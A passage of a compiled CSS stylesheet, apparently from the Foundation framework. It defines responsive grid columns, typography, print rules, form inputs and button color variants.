.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 600; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.66667rem; }
  h2, .h2 { font-size: 1.33333rem; }
  h3, .h3 { font-size: 1.11111rem; }
  h4, .h4 { font-size: 1rem; }
  h5, .h5 { font-size: 0.88889rem; }
  h6, .h6 { font-size: 0.77778rem; } }

a { line-height: inherit; color: #005cb9; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #004f9f; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button, .sub-report-content a { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #fff; color: #005cb9; }

[data-whatinput='mouse'] .button, [data-whatinput='mouse'] .sub-report-content a, .sub-report-content [data-whatinput='mouse'] a { outline: 0; }

.button:hover, .sub-report-content a:hover, .button:focus, .sub-report-content a:focus { background-color: #d9d9d9; color: #005cb9; }

.button.tiny, .sub-report-content a.tiny { font-size: 0.6rem; }

.button.small, .sub-report-content a.small { font-size: 0.75rem; }

.button.large, .sub-report-content a.large { font-size: 1.25rem; }

.button.expanded, .sub-report-content a.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary, .sub-report-content a.primary { background-color: #005cb9; color: #000; }

.button.primary:hover, .sub-report-content a.primary:hover, .button.primary:focus, .sub-report-content a.primary:focus { background-color: #004a94; color: #000; }

.button.secondary, .sub-report-content a.secondary { background-color: #777; color: #000; }

.button.secondary:hover, .sub-report-content a.secondary:hover, .button.secondary:focus, .sub-report-content a.secondary:focus { background-color: #5f5f5f; color: #000; }

.button.success, .sub-report-content a.success { background-color: #3adb76; color: #000; }

.button.success:hover, .sub-report-content a.success:hover, .button.success:focus, .sub-report-content a.success:focus { background-color: #22bb5b; color: #000; }

.button.warning, .sub-report-content a.warning { background-color: #ffae00; color: #000; }

.button.warning:hover, .sub-report-content a.warning:hover, .button.warning:focus, .sub-report-content a.warning:focus { background-color: #cc8b00; color: #000; }

.button.alert, .sub-report-content a.alert { background-color: #cc4b37; color: #000; }

.button.alert:hover, .sub-report-content a.alert:hover, .button.alert:focus, .sub-report-content a.alert:focus { background-color: #a53b2a; color: #000; }

.button.disabled, .sub-report-content a.disabled, .button[disabled], .sub-report-content a[disabled] { opacity: 0.25; cursor: not-allowed; }

